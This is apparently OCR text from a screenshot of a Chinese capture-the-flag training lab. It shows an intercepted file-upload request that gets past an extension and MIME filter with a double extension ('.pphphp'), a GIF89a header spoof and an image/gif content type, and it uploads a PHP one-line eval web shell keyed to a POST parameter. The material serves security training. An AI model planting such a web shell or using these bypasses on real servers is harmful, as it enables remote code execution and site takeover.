 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
第1题、请访问192.168.5
展开答题卡
e攻防致力于普及中国最好的网
© 2023年网安世纪 保留所有权
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
Request
Pretty Raw Hex \n
INSPECTOR
8 Content-Length: 392
9 Origin: http://192.168.5.10
10 Connection: close
11 Referer: http://192.168.5.10/UPL0AD1/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------361369662835776783931008063354
15 Content-Disposition: form-data; name="file"; filename="give_me_flag.pphphp"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------361369662835776783931008063354
21 Content-Disposition: form-data; name="submit"
Search...
0 matches
Response
Pretty Raw Hex Render \n
如何判断一个文件里面的内容是啥呢？看后缀？判断MIME？查看文件头？
思考一下，然后设法上传一个 give_me_flag.php 文件，并一句话木马连接密码设置为 givemeflag 就可以得到flag啦。
选择文件 未选择任何文件
Upload
上传成功
flag_nisp_26792f
激活 Windows
转到"设置"以激活 Windows。
Done
1,434 bytes | 22 millis
英
7:26
2024/9/14